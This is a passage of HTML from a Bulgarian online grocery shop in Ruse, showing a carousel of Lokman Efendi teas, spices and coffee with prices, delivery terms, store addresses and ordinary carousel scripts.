class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/Nane_limon-250x250.jpg" title="Смесен билков чай с мента и лимон 180гр" alt="Смесен билков чай с мента и лимон 180гр"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9309');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9309');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9309">Смесен билков чай с мента и лимон 180гр</a></div><div
class="description">Смесен билков чай с мента и лимон 180 г &ndash; VHPНасладете се на свежестта на ментата и нежния..</div><div
class="price">
4,99 лв. / 2,55&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9309');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9309');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9309');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9308" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/Maicin_Cay-250x250.jpg" title="Майчин Чай VHP 180гр" alt="Майчин Чай VHP 180гр"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9308');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9308');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9308">Майчин Чай VHP 180гр</a></div><div
class="description">Комфорт във всяка глътка! &nbsp;Открийте топлината на Anne &Ccedil;ayı &ndash; специално подбран..</div><div
class="price">
5,49 лв. / 2,81&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9308');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9308');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9308');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9307" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/ATOM-250x250.jpg" title="Атом Чай VHP 180гр" alt="Атом Чай VHP 180гр"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9307');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9307');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9307">Атом Чай VHP 180гр</a></div><div
class="description">**Комфорт във всяка глътка!**Насладете се на топлината и аромата на **Atom &Ccedil;ayı** &ndash;..</div><div
class="price">
4,99 лв. / 2,55&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9307');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9307');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9307');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9305" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/hindistan-250x250.jpg" title="Подправка Кокос 70 гр Локман Ефенди" alt="Подправка Кокос 70 гр Локман Ефенди"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9305');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9305');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9305">Подправка Кокос 70 гр Локман Ефенди</a></div><div
class="description">
Екзотичен вкус &ndash; придава сладък и кремообразен аромат на вашите ястия и напитки.
Натурале..</div><div
class="price">
1,99 лв. / 1,02&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9305');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9305');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9305');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9304" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/osmanli_kahve-250x250.jpg" title="ЛОКМАН ЕФЕНДИ Кафе османско 200гр" alt="ЛОКМАН ЕФЕНДИ Кафе османско 200гр"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9304');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9304');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9304">ЛОКМАН ЕФЕНДИ Кафе османско 200гр</a></div><div
class="description">ОСМАНСКО КАФЕ ЛОКМАН ЕФЕНДИ &ndash; ТРАДИЦИЯ И АРОМАТ В ЕДНА ЧАША!Пренесете се в епохата на Осма..</div><div
class="price">
3,99 лв. / 2,04&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9304');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9304');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9304');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9295" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/PODPRAVKI/COREK%20OTU-250x250.jpg" title="ПОДПРАВКА ЧЕРЕН КИМИОН 100ГР ЛОКМАН ЕФЕНДИ" alt="ПОДПРАВКА ЧЕРЕН КИМИОН 100ГР ЛОКМАН ЕФЕНДИ"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9295');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9295');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9295">ПОДПРАВКА ЧЕРЕН КИМИОН 100ГР ЛОКМАН ЕФЕНДИ</a></div><div
class="description">ЧЕРЕН КИМИОН ЛОКМАН ЕФЕНДИ &ndash; 100 ГРЧерен кимион, известен като &quot;семето на благословия..</div><div
class="price">
2,39 лв. / 1,22&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9295');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9295');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9295');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9293" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/PODPRAVKI/YENIBAHAR-250x250.jpg" title="МИКС ПОДПРАВКА 70ГР ЛОКМАН ЕФЕНДИ" alt="МИКС ПОДПРАВКА 70ГР ЛОКМАН ЕФЕНДИ"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9293');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9293');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9293">МИКС ПОДПРАВКА 70ГР ЛОКМАН ЕФЕНДИ</a></div><div
class="description">МИКС ПОДПРАВКА ЛОКМАН ЕФЕНДИ &ndash; 70 ГРПерфектният баланс от подбрани подправки в един микс! ..</div><div
class="price">
4,99 лв. / 2,55&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9293');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9293');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9293');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9289" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/PODPRAVKI/PASTA%20SUSU-250x250.jpg" title="УКРАСА ЗА ТОРТА 60ГР ЛОКМАН ЕФЕНДИ" alt="УКРАСА ЗА ТОРТА 60ГР ЛОКМАН ЕФЕНДИ"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9289');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9289');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9289">УКРАСА ЗА ТОРТА 60ГР ЛОКМАН ЕФЕНДИ</a></div><div
class="description">УКРАСА ЗА ТОРТА ЛОКМАН ЕФЕНДИ &ndash; 60 ГРДобавете стил и цвят на вашите десерти с украса за то..</div><div
class="price">
1,29 лв. / 0,66&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9289');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9289');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9289');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9285" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/PODPRAVKI/LIMON%20TOZU-250x250.jpg" title="ИМОНЕНА КИСЕЛИНА ЕДРА ЛОКМАН ЕФЕНДИ – 120 ГР" alt="ИМОНЕНА КИСЕЛИНА ЕДРА ЛОКМАН ЕФЕНДИ – 120 ГР"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9285');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9285');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9285">ИМОНЕНА КИСЕЛИНА ЕДРА ЛОКМАН ЕФЕНДИ – 120 ГР</a></div><div
class="description">ЛИМОНЕНА КИСЕЛИНА ЕДРА ЛОКМАН ЕФЕНДИ &ndash; 120 ГРЛимонената киселина едра на Lokman Efendi е н..</div><div
class="price">
2,19 лв. / 1,12&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9285');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9285');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9285');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9283" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/PODPRAVKI/KOFTE-250x250.jpg" title="ПОДПРАВКА ЗА КЮФТЕТА 80ГР ЛОКМАН ЕФЕНДИ" alt="ПОДПРАВКА ЗА КЮФТЕТА 80ГР ЛОКМАН ЕФЕНДИ"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9283');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9283');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9283">ПОДПРАВКА ЗА КЮФТЕТА 80ГР ЛОКМАН ЕФЕНДИ</a></div><div
class="description">ПОДПРАВКА ЗА КЮФТЕТА ЛОКМАН ЕФЕНДИ &ndash; 80 ГРС подправката за кюфтета на Lokman Efendi ще пре..</div><div
class="price">
2,99 лв. / 1,53&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9283');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9283');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9283');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9279" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/PODPRAVKI/KEKIK-250x250.jpg" title="МАЩЕРКА 25ГР ЛОКМАН ЕФЕНДИ" alt="МАЩЕРКА 25ГР ЛОКМАН ЕФЕНДИ"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9279');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9279');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9279">МАЩЕРКА 25ГР ЛОКМАН ЕФЕНДИ</a></div><div
class="description">МАЩЕРКА ЛОКМАН ЕФЕНДИ &ndash; 25 ГРМащерката на Lokman Efendi е висококачествена подправка, коят..</div><div
class="price">
1,29 лв. / 0,66&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9279');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9279');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9279');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-951206351 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,2],[470,3],[760,4],[980,5],[1100,5]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};$('#carousel-951206351 .htabs a.atab').click(function(){var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('20',10),pagination:$($(this).attr('href')+' .swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')+' .swiper-button-next'),prevButton:$($(this).attr('href')+' .swiper-button-prev'),autoplay:0,autoplayStopOnHover:true,speed:400,touchEventsTarget:'container',preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-951206351 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-951206351 .product-grid-item'),'.description');}});$('#carousel-951206351 .htabs a.atab[href="#carousel-951206351-0"]').click();})();</script> </div></div></div></div><div
id="mobile-footer">
<a
id="mobile-phonebox" href="tel:0893299292">
<i
data-icon="" class="icon icon-telephone"></i>
<span
class="call-box">
<span
class="call-number">0893 299 292</span>
<span
class="call-text">
<span
class="title">Пон-Съб:</span><span
class="value"> 09:00 - 18:00 ч.</span></tr>
</span>
</span>
</a></div><div
class="extended-container"><div
id="container" class="container j-container"><div
class="row"><div
id="content" class="col-sm-12"></div></div></div></div><div
id="bottom-modules"><div
class="journal2_cms_blocks "  style="padding-top: 20px; padding-bottom: 10px"><div
id="journal-cms-block-603100811" class="journal-cms-block-28 box cms-blocks  " style="max-width: 1200px"><style>#journal-cms-block-603100811 .editor-content h1,
        #journal-cms-block-603100811 .editor-content h2,
        #journal-cms-block-603100811 .editor-content h3 {
            font-weight: bold; font-style: normal; font-size: 16px; color: rgb(139, 172, 42)        }

        #journal-cms-block-603100811 .editor-content p {
        font-size: 14px; color: rgb(51, 55, 69)        }</style><div
class="blocks"><div
class="cms-block xs-100 sm-100 md-100 lg-33 xl-33" style="margin-bottom: 10px">
<span
class="block-content block-content-left" style="border-width: 1px; border-radius: 5px; border-style: solid; border-color: rgb(0, 0, 0); padding: 10px"><div
class="block-icon block-icon-left" style="background-color: rgb(139, 172, 42); width: 50px; height: 50px; line-height: 50px; border-width: 1px; border-radius: 50%; border-style: solid; border-color: rgb(139, 172, 42)"><i
style="margin-right: 5px; font-size: 20px" data-icon="&#xe658;"></i></div><div
class="editor-content" style="text-align: left"><h3>Безплатна доставка</h3><p>В рамките на гр. Русе<br
/>
- за поръчки над 50 лв.<br
/>
- за пенсионери и медицински лица</p><p><u><a
href="dostavka-i-plashtane"><span
style="color:#8bac2a;">Виж повече</span></a></u></p></div>
</span></div><div
class="cms-block xs-100 sm-100 md-100 lg-33 xl-33" style="margin-bottom: 10px">
<span
class="block-content block-content-left" style="border-width: 1px; border-radius: 5px; border-style: solid; border-color: rgb(0, 0, 0); padding: 10px"><div
class="block-icon block-icon-left" style="background-color: rgb(139, 172, 42); width: 50px; height: 50px; line-height: 50px; border-width: 1px; border-radius: 50%; border-style: solid; border-color: rgb(139, 172, 42)"><i
style="margin-right: 5px; font-size: 20px" data-icon="&#xe1bb;"></i></div><div
class="editor-content" style="text-align: left"><h3>Време за доставка</h3><p>В рамките на гр. Русе<br
/>
- от 09:00ч. до 21:00 ч.<br
/>
- избор на час за доставка</p><p><u><a
href="dostavka-i-plashtane"><span
style="color:#8bac2a;">Виж повече</span></a></u></p></div>
</span></div><div
class="cms-block xs-100 sm-100 md-100 lg-33 xl-33" style="margin-bottom: 10px">
<span
class="block-content block-content-left" style="border-width: 1px; border-radius: 5px; border-style: solid; border-color: rgb(0, 0, 0); padding: 10px"><div
class="block-icon block-icon-left" style="background-color: rgb(139, 172, 42); width: 50px; height: 50px; line-height: 50px; border-width: 1px; border-radius: 50%; border-style: solid; border-color: rgb(139, 172, 42)"><i
style="margin-right: 5px; font-size: 20px" data-icon="&#xe65a;"></i></div><div
class="editor-content" style="text-align: left"><h3>Доставка извън Русе</h3><p>- С куриерски фирми Спиди и Еконт<br
/>
- Цената се определя спрямо теглото на поръчката</p><p><u><a
href="dostavka-i-plashtane"><span
style="color:#8bac2a;">Виж повече</span></a></u></p></div>
</span></div></div></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($('#journal-cms-block-603100811 .cms-block'),'.block-content');}</script></div><div
class="journal2_cms_blocks "  style="padding-top: 0px; padding-bottom: 0px"><div
id="journal-cms-block-655665099" class="journal-cms-block-27 box cms-blocks  " style="max-width: 100%; padding-left: 20px; padding-right: 20px"><style>#journal-cms-block-655665099 .editor-content h1,
        #journal-cms-block-655665099 .editor-content h2,
        #journal-cms-block-655665099 .editor-content h3 {
                    }

        #journal-cms-block-655665099 .editor-content p {
                }</style><div
class="blocks"><div
class="cms-block xs-100 sm-100 md-100 lg-100 xl-100" style="margin-bottom: 0px">
<span
class="block-content block-content-top" style="background-color: rgb(139, 172, 42); padding: 15px"><div
class="editor-content" style="text-align: center"><p><strong>Обади се и поръчай</strong></p><p><a
class="phone-contact" href="tel:0893299292"><i
data-icon="" style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 16px"></i> <span>0893 299 292</span> </a></p><p><span><strong>Пон-Съб:</strong></span> 09:00 - 18:00 ч.</p></div>
</span></div></div></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($('#journal-cms-block-655665099 .cms-block'),'.block-content');}</script></div></div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  text xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Магазини</h3><div
class="column-text-wrap  block-icon-top" style="">
<span><p><img
alt="" height="70" src="image/data/logo-supermarket.png" width="360" /></p><ul><li><a
href="https://maps.app.goo.gl/4J5UHLE5SM428Gzu6">ул. Йосиф Дайнелов 90, гр. Русе</a><br
/>
<a
href="tel:0893299292">0893 299 292</a></li><li><a
href="https://www.google.bg/maps/place/%D0%A1%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82+%D0%9A%D0%B0%D1%80%D0%B0%D0%B3%D1%8C%D0%BE%D0%B7%D0%BE%D0%B2+-+%D0%A1%D0%9A%D0%9B%D0%90%D0%94+%D0%9D%D0%90+%D0%95%D0%94%D0%A0%D0%9E/@43.838818,25.9776777,103m/data=!3m1!1e3!4m6!3m5!1s0x40ae5f08e3a69345:0xc82ac4fafa067859!8m2!3d43.8388387!4d25.9776173!16s%2Fg%2F11r_nyxfs8!5m1!1e1?entry=ttu&amp;g_ep=EgoyMDI1MDkxNC4wIKXMDSoASAFQAw%3D%3D">ул. Филип Станиславов 5 (срещу Артистика), гр. Русе</a><br
/>
<a
href="tel:0887074626">0887 074 626</a></li></ul></span></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Категории</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://rusebag.com/plodove-i-zelenchutsi" class="m-item ">Плодове и зеленчуци</a></li><li><a
href="https://rusebag.com/index.php?route=product/category&amp;path=230" class="m-item ">Месни продукти</a></li><li><a
href="https://rusebag.com/mlechni-produkti" class="m-item ">Млечни продукти</a></li><li><a
href="https://rusebag.com/hlyab-i-testeni" class="m-item ">Хляб и тестени</a></li><li><a
href="https://rusebag.com/zamrazeni-hrani" class="m-item ">Замразени храни</a></li><li><a
href="https://rusebag.com/paketirani-hrani" class="m-item ">Пакетирани храни</a></li><li><a
href="https://rusebag.com/zaharni-izdeliya" class="m-item ">Захарни изделия</a></li><li><a
href="https://rusebag.com/napitki" class="m-item ">Напитки</a></li><li><a
href="https://rusebag.com/kozmetika" class="m-item ">Козметика</a></li><li><a
href="https://rusebag.com/turskistoki" class="m-item ">Турски стоки</a></li><li><a
href="index.php?route=product/special" class="m-item ">Промо</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Информация</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://rusebag.com/za-nas" class="m-item ">За нас</a></li><li><a
href="https://rusebag.com/index.php?route=information/contact" class="m-item ">Контакт с нас</a></li><li><a
href="https://rusebag.com/dostavka-i-plashtane" class="m-item ">Доставка и плащане</a></li><li><a
href="https://rusebag.com/terms-and-conditions" class="m-item ">Общи условия</a></li><li><a
href="https://rusebag.com/privacy-policy" class="m-item ">Политика за поверителност</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Клиентско обслужване</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://rusebag.com/index.php?route=account/account" class="m-item ">Профил</a></li><li><a
href="https://rusebag.com/index.php?route=account/order" class="m-item ">История на поръчките</a></li><li><a
href="https://rusebag.com/index.php?route=account/wishlist" class="m-item wishlist-total">Желани (<span
class="product-count">0</span>)</a></li><li><a
href="https://rusebag.com/quality_certificate" class="m-item ">Сертификат за качество</a></li></ul></div></div></div><div
class="row contacts" style=""><div
class="contacts-left">
<span
class="hint--top has-tooltip" data-hint="Facebook"><a
target="_blank" class="contact-icon" href="https://www.facebook.com/Rusebag/"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 15px" data-icon="&#xe683;"></i></a><a
href="https://www.facebook.com/Rusebag/"><span
class="contacts-text"></span></a></span></div></div></div><p
style="margin-top: 0px; margin-bottom: 10px;text-align:center;color:#ffffff;">1 EUR = 1.95583 BGN</p><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">© 2024 RuseBag, Всички права запазени.</div><div
class="payments">
<img
src="https://rusebag.com/image/cache/data/journal2/cards/visa-card-51x32.png" alt="Visa" width="51" height="32" />
<img
src="https://rusebag.com/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" /></div></div></div>
</footer><div
